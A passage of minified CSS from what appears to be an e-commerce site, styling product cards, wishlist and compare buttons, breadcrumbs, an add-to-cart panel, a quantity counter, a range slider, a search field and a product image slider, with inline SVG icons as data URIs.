.button__icon{width:.875rem;height:.875rem}.button._product-card{--height:4.5rem;width:100%;height:var(--height);color:var(--white);background-color:var(--blue-dark);font-size:var(--font-size-h7);text-transform:uppercase}@media(max-width:1024px){.button._product-card{--size:50px;width:var(--size);height:var(--size);background-color:rgba(0,0,0,0);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D%220%200%2036%2036%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M27.2485%209.5H8.14853V16.5H27.2485V9.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M9.94849%2016.5H25.5485L28.3485%2030.5H7.1485L9.94849%2016.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M20.3484%2014H15.1484V19.5H20.3484V14Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M25.3499%204.5H21.25V9.5H25.3499V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M4.75%2031.5C3.35%2031.5%202.25%2030.4%202.25%2029V24.5C2.25%2023.1%203.35%2022%204.75%2022C6.15%2022%207.25%2023.1%207.25%2024.5V29C7.25%2030.4%206.15%2031.5%204.75%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M30.7499%2031.5C29.3499%2031.5%2028.2499%2030.4%2028.2499%2029V24.5C28.2499%2023.1%2029.3499%2022%2030.7499%2022C32.1499%2022%2033.2499%2023.1%2033.2499%2024.5V29C33.2499%2030.4%2032.1499%2031.5%2030.7499%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M14.2516%204.5H10.3516V9.5H14.2516V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px;background-position:center;background-repeat:no-repeat}.button._product-card .button__text{display:none}}@media(max-width:640px){.button._product-card{--size:40px;background-size:26px}}.button._wishlist{--size:2rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:2rem;background-position:center;background-repeat:no-repeat}.button._wishlist._active,.button._wishlist:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20d%3D%22m10.38%203%207.6%207.49L16%2012.44%208.4%204.95%2010.38%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203-7.6%207.49L16%2012.44l7.6-7.49L21.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22M10.38%203%200%2013.23%2016%2029l10.36-10.22-16-15.77Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203%2010.37%2010.22-15.97%2015.75L5.65%2018.75%2021.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m1.98%2011.27%2016%2015.77L16%2028.99%200%2013.23l1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m30.02%2011.27-16%2015.77L16%2028.99l16-15.76-1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:1.875rem}@media(max-width:1024px){.button._wishlist:not(._active):hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px}}@media(max-width:640px){.button._wishlist{background-size:24px}.button._wishlist:not(._active):hover{background-size:24px}.button._wishlist._active{background-size:22px}}.button._wishlist-sm{--size:2.5rem;background-size:2.5rem}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:2.375rem}@media(max-width:1440px){.button._wishlist-sm{--size:32px;background-size:32px}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:30px}}@media(max-width:640px){.button._wishlist-sm{background-size:24px}.button._wishlist-sm:not(._active):hover{background-size:24px}.button._wishlist-sm._active{background-size:22px}}.button._compare{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:640px){.button._compare{--size:1.5rem}}.button._compare .button__icon{width:var(--size);height:var(--size);fill:none}.button._compare._active .button__icon{fill:var(--blue-dark)}.button._show-more{--icon-size:2rem;-moz-column-gap:1.5rem;column-gap:1.5rem;width:var(--width,100%);height:var(--height,17.5rem);border:1px solid currentColor;border-left:0;border-right:0;text-transform:uppercase;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);letter-spacing:.02em}.button._show-more:hover .button__text{transform:translateX(-.2em)}@media(max-width:1440px){.button._show-more{--height:224px}}@media(max-width:1024px){.button._show-more{--height:176px;--font-size-h7:16px}}@media(max-width:768px){.button._show-more{--height:164px}}@media(max-width:640px){.button._show-more{--height:128px;--font-size-h7:14px;-moz-column-gap:16px;column-gap:16px}}.button._show-more .button__text{padding-top:.3em}.button._show-more .button__icon{order:-1;width:var(--icon-size);height:var(--icon-size)}.button._show-more._no-bd{border:0}.button._show-more-md{--height:10.75rem}@media(max-width:1440px){.button._show-more-md{--height:134px}}@media(max-width:1280px){.button._show-more-md{--height:119px}}@media(max-width:992px){.button._show-more-md{--height:80px}}@media(max-width:640px){.button._show-more-md{--height:88px;--icon-size:24px;-moz-column-gap:16px;column-gap:16px}}.button._back{--size:2.5rem;--icon-size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);transition:transform .15s ease-out;will-change:transform}@media(max-width:640px){.button._back{--font-size-h7:14px;--size:32px;--icon-size:20px}}.button._back:hover{transform:scale(.95)}.button._back .button__icon{width:var(--icon-size);height:var(--icon-size)}.button._social-l{padding-inline:1.875rem;padding-top:1.1875rem;padding-bottom:.5625rem;border-radius:6.25rem;line-height:1}@media(max-width:1024px){.button._social-l{padding-top:18px;padding-bottom:10px}}@media(max-width:640px){.button._social-l{padding:2px 17px;padding-top:9px}}@media(max-width:375px){.button._social-l{padding-inline:15px}}.button._social-m{padding:.0938rem 1.375rem;border-radius:6.25rem}@media(max-width:1024px){.button._social-m{padding:2.5px 18px}}@media(max-width:640px){.button._social-m{padding:3.5px 14px}}.button._social-s{padding:.1875rem .6875rem;border-radius:6.25rem;border-width:.0625rem}@media(max-width:1024px){.button._social-s{padding:5px 11px}}@media(max-width:640px){.button._social-s{padding:3px 7px}}.button._arrow-l:hover .button__icon{transform:translate3d(-.75rem,0,0)}@media(max-width:640px){.button._arrow-l:hover .button__icon{transform:none}}.button._arrow-l .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-l .button__icon{--size:16px;margin-left:12px}}.button._arrow-m:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.button._arrow-m:hover .button__icon{transform:none}}.button._arrow-m .button__icon{--size:1rem;position:relative;top:-.1em;width:var(--size);height:var(--size);margin-left:.3125rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-m .button__icon{margin-left:4px}}.button._arrow-s .button__text{padding-top:.15em}.button._arrow-s:hover .button__text{transform:translateX(.2em)}.button._arrow-s .button__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:.5rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._arrow-xs .button__text{padding-top:.2em}.button._arrow-xs:hover .button__text{transform:translateX(.2em)}.button._arrow-xs .button__icon{--size:0.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._auth .button__text{line-height:1}.button._auth .button__icon{margin-left:.5625rem}@media(max-width:1280px){.button._auth .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.button._auth .button__text{display:none}.button._auth .button__icon{--size:24px;width:var(--size);height:var(--size);margin:0}}.button._size{padding:.375rem 1.125rem .25rem;border:1px solid var(--blue-dark);border-radius:15.4375rem;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem}input:checked+.button._size{background-color:var(--blue-dark);color:var(--white)}.button._size[button]:hover,.button._size[href]:hover,input+.button._size:hover{background-color:var(--blue-dark);color:var(--white)}input:disabled+.button._size{opacity:.3;cursor:default}input:disabled+.button._size:hover{background-color:rgba(0,0,0,0);color:var(--blue-dark)}.button._size._bd-white{border-color:var(--white)}input:checked+.button._size._bd-white{background-color:var(--white);color:var(--blue-dark)}.button._size._bd-white[button]:hover,.button._size._bd-white[href]:hover,input+.button._size._bd-white:hover{background-color:var(--white);color:var(--blue-dark)}input:disabled+.button._size._bd-white{opacity:.3;cursor:default;pointer-events:none}.button._arrow{-moz-column-gap:1.125rem;column-gap:1.125rem;font-size:1.125rem;line-height:1.33;text-transform:uppercase}.button._arrow .button__text{padding-top:.2em}.button._arrow .button__icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;transform:rotate(45deg);will-change:transform}@media(max-width:640px){.button._arrow .button__icon{--size:16px}}@media(max-width:1440px){.button._arrow{font-size:16px}}@media(max-width:640px){.button._arrow{-moz-column-gap:12px;column-gap:12px;font-size:14px}}.button._arrow:hover .button__text{transform:translateX(.2em)}.button._minus .button__text,.button._plus .button__text{padding-top:.15em}.button._minus:hover .button__text,.button._plus:hover .button__text{transform:translateX(.2em)}.button._minus .button__icon,.button._plus .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:1rem}.button._wallet{gap:.625rem;padding:.4375rem 1.25rem;border-radius:.5rem;font-size:1.25rem;color:var(--white);background-color:var(--default-black)}.button._wallet::after{--size:2.25rem;content:"";width:var(--size);height:var(--size);background:url(/assets/images/wallet/wallet-icon.png) no-repeat;background-size:contain}.button._qr{background-color:var(--blue-dark);width:100%;display:block;color:var(--white);text-transform:uppercase;padding:1rem;font-size:1.125rem;line-height:1.5rem;text-align:center}._mobile .button._show-more:hover .button__icon,._mobile .button._show-more:hover .button__text{transform:none}._mobile .button._show-more:active .button__icon,._mobile .button._show-more:active .button__text{transform:scale(1.05)}.product-card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem;--sizes-width:24.5rem;--days-width:20rem;--border-color:var(--blue-dark);display:flex;flex-direction:column;align-items:flex-start;width:100%;min-height:var(--card-height);position:relative;padding:var(--card-padding);background-color:var(--gray-light);box-shadow:inset -1px 0 0 0 var(--border-color),inset 0 -1px 0 0 var(--border-color),-1px -1px 0 0 var(--border-color),0 -1px 0 0 var(--border-color);box-sizing:border-box;overflow:hidden;transition:padding .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1440px){.product-card{--card-height:450px;--button-height:56px;--photo-width:264px;--photo-height:267px;--photo-top:auto;--photo-bottom:var(--button-height)}}@media(max-width:1024px){.product-card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px;padding-bottom:var(--card-padding-bottom)}}@media(max-width:640px){.product-card{--card-height:321px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px;--card-padding-bottom:40px}}.product-card:hover{padding-bottom:calc(var(--button-height) + var(--card-padding))}.product-card:hover .product-card__button._product-card{transform:translateY(0)}.product-card:hover .product-card__photo{opacity:0}.product-card:hover .product-card__photo._zoom{opacity:1}@media(max-width:1024px){.product-card:hover{padding-bottom:var(--card-padding-bottom)}.product-card:hover .product-card__props{transform:translateY(101%)}.product-card:hover .product-card__photo{opacity:1}.product-card:hover .product-card__photo._zoom{opacity:0}}.product-card._no-bd{box-shadow:none}.product-card._props-opened{padding-bottom:var(--card-padding)}.product-card._props-opened .product-card__props{transform:translateY(0)}.product-card._props-opened .product-card__photo{opacity:0}.product-card._props-opened .product-card__photo._zoom{opacity:1}.product-card._props-opened .product-card__close-btn{pointer-events:all}.product-card._props-opened .product-card__arrow-icon{opacity:1}.product-card._props-checked .product-card__total{display:flex}.product-card._props-checked .product-card__props{justify-content:center;padding-block:0}@media(max-width:1400px){.product-card._props-checked .product-card__props{padding-top:16px}}.product-card._props-checked .product-card__arrow-icon,.product-card._props-checked .product-card__colors,.product-card._props-checked .product-card__days,.product-card._props-checked .product-card__sizes{display:none}.product-card__title{position:relative;z-index:1;margin-bottom:var(--card-margin);font-family:var(--font-family-suisse);font-size:var(--fs-title);line-height:1.4}.product-card._no-compare .product-card__title{padding-right:2rem}@media(max-width:1024px){.product-card__title{line-height:1.3}}@media(max-width:640px){.product-card__title{line-height:1.2}.product-card._no-compare .product-card__title{padding-right:1.5rem}}.product-card__brand,.product-card__price{position:relative;z-index:1;font-size:var(--fs-desc);line-height:1.4}@media(max-width:1024px){.product-card__brand,.product-card__price{line-height:1.3}}.product-card__brand{margin-bottom:var(--card-margin);color:var(--gray-dark);opacity:.4}.product-card__price{display:flex;align-items:center;margin-bottom:var(--card-padding);gap:.5rem;color:var(--gray-dark)}.product-card__old-price{font-family:var(--font-family-suisse);color:var(--blue-dark);text-decoration-line:line-through;font-size:.75rem;line-height:110%;opacity:.5}@media(max-width:640px){.product-card__old-price{font-size:10px;line-height:120%}}.product-card__photo{position:absolute;top:var(--photo-top);bottom:var(--photo-bottom,auto);left:50%;transform:translateX(-50%);width:var(--photo-width);height:var(--photo-height);max-width:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s cubic-bezier(.165,.84,.44,1);pointer-events:none}.product-card__photo._zoom{opacity:0;top:0;left:0;transform:none;width:100%;height:100%}.product-card__link-photo{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.product-card__badges{position:relative;z-index:1;display:flex;-moz-column-gap:var(--card-margin);column-gap:var(--card-margin);width:100%;margin-top:auto;pointer-events:none}@media(max-width:1024px){.product-card__badges{flex-direction:column;justify-content:center;row-gap:8px;flex-grow:1;width:auto}}.product-card__button{position:relative;z-index:1}.product-card__button._product-card{--height:var(--button-height);position:absolute;left:0;bottom:0;transform:translateY(100%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1024px){.product-card__button._product-card{display:none}}@media(max-width:1024px){.product-card__button._wishlist{position:absolute;left:16px;bottom:16px}}@media(max-width:640px){.product-card__button._wishlist{left:4px;bottom:4px}}.product-card__button._compare{margin-top:.8125rem}.product-card._no-compare .product-card__button._compare{display:none}.product-card__button._compare:hover .button__icon{fill:var(--blue-dark)}@media(max-width:1024px){.product-card__button._compare{position:absolute;left:60px;bottom:16px;margin-top:0}.product-card__button._compare:hover .button__icon{fill:none}}@media(max-width:640px){.product-card__button._compare{left:44px;bottom:9px}}.product-card__button._add-cart{margin-left:auto;min-height:var(--button-height)}@media(max-width:1440px){.product-card__button._add-cart{font-size:16px}}.product-card__button._back-props{--size:2rem;width:var(--size);height:var(--size)}.product-card__button._back-props svg{width:100%;height:100%}.product-card__inputs-list{display:flex;flex-wrap:wrap;gap:1rem;flex-wrap:nowrap;overflow:auto;scrollbar-width:none;scroll-behavior:smooth;padding:1px}.product-card__inputs-list::-moz-scrollbar{display:none}.product-card__inputs-list::-webkit-scrollbar{display:none}.product-card__inputs-list::scrollbar{display:none}.product-card__props{position:absolute;left:0;bottom:0;z-index:3;display:flex;flex-direction:column;row-gap:2rem;box-sizing:border-box;width:100%;min-height:var(--button-height);padding:var(--card-padding);padding-bottom:3rem;color:var(--white);background-color:var(--blue-dark);transform:translateY(101%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}.product-card__colors,.product-card__days,.product-card__sizes{display:flex;flex-direction:column;row-gap:1rem}.product-card__color,.product-card__size{display:block}.product-card__inputs-item:last-child{margin-right:.5rem}.product-card__inputs-wrap{display:flex}.product-card__inputs-wrap._sizes{max-width:var(--sizes-width)}.product-card__inputs-wrap._days{max-width:var(--days-width)}.product-card__radio-input{display:none}.product-card__input-label,.product-card__input-span{display:block}.product-card__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product-card__input-span._days{width:5rem}.product-card__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--white);width:var(--size);height:var(--size);padding:.25rem;margin-left:1rem;border-radius:50%;color:var(--blue-dark)}.product-card__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product-card__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;pointer-events:none}.product-card__arrow-icon{position:absolute;top:0;left:50%;transform:translate(-50%,calc(-100% - .5rem));color:var(--blue-dark);opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);pointer-events:none;display:none}.product-card__total{display:none;align-items:center;gap:.5rem}.product-card__total>*{flex-shrink:0}.product-card__total .product-card__input-span._size{background-color:var(--white);color:var(--blue-dark)}@media(max-width:1440px){.product-card__total{-moz-column-gap:4px;column-gap:4px}}@media(max-width:1400px){.product-card__total{flex-wrap:wrap}.product-card__total .product-card__button._add-cart{width:100%}}.breadcrumbs{display:flex;justify-content:space-between;align-items:center;-moz-column-gap:2rem;column-gap:2rem;padding:1rem var(--container-padding) .9375rem;border-bottom:1px solid var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.breadcrumbs{padding:8px var(--container-padding) 7px}}@media(max-width:640px){.breadcrumbs{padding:12px var(--container-padding) 7px;overflow:auto;white-space:nowrap;scrollbar-width:none}.breadcrumbs::-moz-scrollbar{display:none}.breadcrumbs::-webkit-scrollbar{display:none}.breadcrumbs::scrollbar{display:none}}.breadcrumbs._hero{background:0 0;border-bottom:0;display:inline-flex;padding:0;justify-content:center;gap:0;margin-bottom:1rem}.breadcrumbs._hero .breadcrumbs__item{line-height:1}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__item:first-child{display:block}}.breadcrumbs._hero .breadcrumbs__item::after{position:relative;bottom:.05em;content:"/";margin:0 .375rem;font-family:var(--font-family-suisse)}.breadcrumbs._hero .breadcrumbs__item:last-child::after{content:none}.breadcrumbs._hero .breadcrumbs__list{row-gap:.5rem}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__list{justify-content:center}}.breadcrumbs._hero .breadcrumbs__link{font-size:var(--font-size-h7);font-family:var(--font-family-suisse);text-transform:uppercase;color:var(--gray-light);min-height:1.375rem}.breadcrumbs__list{display:flex;flex-wrap:wrap}@media(max-width:640px){.breadcrumbs__list{scrollbar-width:none}.breadcrumbs__list::-moz-scrollbar{display:none}.breadcrumbs__list::-webkit-scrollbar{display:none}.breadcrumbs__list::scrollbar{display:none}}@media(max-width:640px){.breadcrumbs__item{display:none;font-family:var(--font-family-suisse);font-size:14px;text-transform:uppercase}.breadcrumbs__item:nth-last-child(1),.breadcrumbs__item:nth-last-child(2),.breadcrumbs__item:nth-last-child(3){display:block}.breadcrumbs__item:nth-last-child(3){font-size:0}.breadcrumbs__item:nth-last-child(3)::after{content:"...";font-size:14px}.breadcrumbs__item:nth-last-child(3)::after{content:none}}.breadcrumbs__item::after{content:"/";margin:0 .5rem}@media(max-width:640px){.breadcrumbs__item::after{margin:0 4px}}.breadcrumbs__link{flex-shrink:0}.breadcrumbs__link[href]:hover{color:var(--blue-light);opacity:1}.breadcrumbs__link._gray{color:var(--default-black);opacity:.5}.add-to-cart{display:flex;align-items:flex-end;-moz-column-gap:1.25rem;column-gap:1.25rem;min-height:10.8125rem;padding:2.5rem 4rem;background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.add-to-cart{min-height:134px;padding:38px 40px 32px}._wallet .add-to-cart{padding:38px 44px 37px}}@media(max-width:1280px){.add-to-cart{min-height:120px;padding:24px}}@media(max-width:640px){.add-to-cart{min-height:64px;padding:12px 16px}}@media(max-width:374px){.add-to-cart{-moz-column-gap:4px;column-gap:4px}}.add-to-cart__list{display:flex;align-items:flex-end;gap:1.25rem}@media(max-width:992px){.add-to-cart__list{gap:16px}}.add-to-cart__item{min-width:15rem}@media(max-width:1728px){.add-to-cart__item{min-width:200px}}@media(max-width:1280px){.add-to-cart__item{min-width:140px}}@media(max-width:992px){.add-to-cart__item{min-width:200px}}@media(max-width:640px){.add-to-cart__item{min-width:auto}}.add-to-cart__text{margin-bottom:.5rem}@media(max-width:1280px){.add-to-cart__text{margin-bottom:4px}}.add-to-cart__old-price{font-size:18px;line-height:24px;text-decoration-line:line-through;opacity:.5}@media(max-width:640px){.add-to-cart__old-price{font-size:12px;line-height:16px}}.add-to-cart__price{white-space:nowrap}@media(max-width:1440px){.add-to-cart__price{font-size:28px;line-height:36px;letter-spacing:-.04em}}@media(max-width:1280px){.add-to-cart__price{font-size:24px;line-height:31px;letter-spacing:0}}@media(max-width:992px){.add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.add-to-cart__price{font-size:18px;line-height:23px}}.add-to-cart__link{display:flex;align-items:center;margin-left:auto;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;text-align:right}@media(max-width:1440px){.add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.add-to-cart__link{font-size:14px;line-height:16px}}.add-to-cart__link:hover .add-to-cart__link-icon{margin-left:1.25rem}.add-to-cart__link-icon{--size:1rem;position:relative;width:var(--size);height:var(--size);margin-left:1.5rem;fill:currentColor;transform:rotate(45deg);transition:margin-left .3s ease-out}._wallet .add-to-cart__link-icon{margin-left:1.875rem}@media(max-width:640px){.add-to-cart__link-icon{margin-left:8px}._wallet .add-to-cart__link-icon{margin-left:16px}}.counter{--size:2rem;--icon-size:1.5rem;--font-size:2rem;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:.25rem;column-gap:.25rem;min-width:8.4375rem}@media(max-width:1440px){.counter{--font-size:28px;min-width:126px}}@media(max-width:992px){.counter{--font-size:24px}}@media(max-width:640px){.counter{--size:32px;--icon-size:24px}}.counter._readonly{min-width:auto;--font-size:1.25rem}.counter._readonly .counter__btn{display:none}.counter._readonly .counter__units{display:inline-block}.counter__units{display:none}.counter__number{flex-grow:1;font-family:var(--font-family-suisse);font-size:var(--font-size);line-height:1;text-align:center;padding-top:.125em}.counter__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;flex-shrink:0;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--gray-light)}.counter__btn::after,.counter__btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:1px;background-color:var(--blue-dark)}.counter__btn::before{content:""}.counter__btn:hover{background-color:var(--white)}.counter__btn._plus::after{content:"";transform:translate(-50%,-50%) rotate(90deg)}.range-slider{--handle-size:1.25rem;display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:1rem;max-width:20.625rem;box-shadow:none;color:var(--gray-dark)}.range-slider__slider{width:100%;border:0;height:.25rem}.range-slider .noUi-base{background-color:rgba(65,92,152,.2)}.range-slider .noUi-connect{background-color:var(--blue-dark)}.range-slider .noUi-handle{top:calc(var(--handle-size)/-2.5);right:calc(var(--handle-size)/-2);width:var(--handle-size);height:var(--handle-size);border-radius:50%;background-color:var(--blue-dark);border:2px solid var(--white);box-sizing:border-box;box-shadow:none;cursor:grab}.range-slider .noUi-handle::before{display:none}.range-slider .noUi-handle::after{content:"";position:absolute;top:-2px;left:-2px;width:calc(100% + 2px);height:calc(100% + 2px);border:1px solid var(--blue-dark);border-radius:50%;background:0}.range-slider .noUi-tooltip{bottom:100%;border:0;background:0;font-family:var(--default-font-family);font-size:16px;line-height:24px;font-weight:400}@media(max-width:640px){.range-slider .noUi-tooltip{font-size:14px}}.input-search{--icon-size:1.5rem;position:relative;display:flex;-moz-column-gap:3rem;column-gap:3rem;opacity:.5}.input-search:focus-within,.input-search:hover{opacity:1}.input-search._filled .input-search__label-text{top:0;font-size:.75rem}@media(max-width:768px){.input-search._filled .input-search__label-text{top:5px}}@media(max-width:1440px){.input-search{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.input-search{-moz-column-gap:24px;column-gap:24px}}.input-search__label{position:relative;flex-grow:1;padding-top:1rem}@media(max-width:768px){.input-search__label{padding-top:32px}}.input-search__label-text{position:absolute;top:1.375rem;left:0;pointer-events:none;transition:top .15s ease-out,font-size .15s ease-out}@media(max-width:768px){.input-search__label-text{top:34px}}.input-search__input{box-sizing:border-box;width:100%;height:2.25rem;padding-bottom:.5rem;padding-right:var(--icon-size);border:0;border-radius:0;border-bottom:1px solid var(--blue-light);outline:0;background:0;font:inherit;font-size:1rem;line-height:1.5;color:var(--gray-dark)}.input-search__icon{position:absolute;top:1rem;right:0;width:var(--icon-size);height:var(--icon-size)}@media(max-width:768px){.input-search__icon{top:32px}}.input-search__lang{padding-top:.875rem;font-family:var(--font-family-suisse);font-size:1.5rem;line-height:2.25rem;white-space:nowrap;color:var(--blue-light)}@media(max-width:768px){.input-search__lang{padding-top:28px}}@media(max-width:640px){.input-search__lang{font-size:22px}}.input-search._city{--icon-size:2.25rem}.input-search._city .input-search__input{height:3rem;padding-bottom:.75rem;border-color:var(--blue-dark)}@media(max-width:768px){.input-search._city{--icon-size:24px}.input-search._city .input-search__input{height:29px;padding-bottom:0}}.product-slider{--padding-y:0.125rem;--slider-height:calc( 100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height) - var(--padding-y) * 2 );display:grid;grid-template-columns:1fr min-content;box-sizing:border-box;padding:var(--padding-y) 0;opacity:0;transition:opacity .3s ease-out;transition-delay:.3s;mix-blend-mode:multiply}.product-slider.is-inited{opacity:1}@media(max-width:992px){.product-slider{--slider-height:100%;--padding-y:0;grid-template-columns:auto;grid-template-rows:calc(100% - 100px) 100px}}.product-slider__container{height:var(--slider-height,100%)}.product-slider__slide.can-zoom_out{cursor:pointer}.product-slider__img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.product-slider__img._has-video{position:relative}.product-slider__img._has-video::before{--size:3.5rem;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3;transition:transform .3s ease-out}.product-slider__img._has-video:hover::before{transform:translate(-50%,-50%) scale(1.1)}.product-slider__img._has-video::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}@media(min-width:993px){.fancybox__carousel{width:calc(100vw - 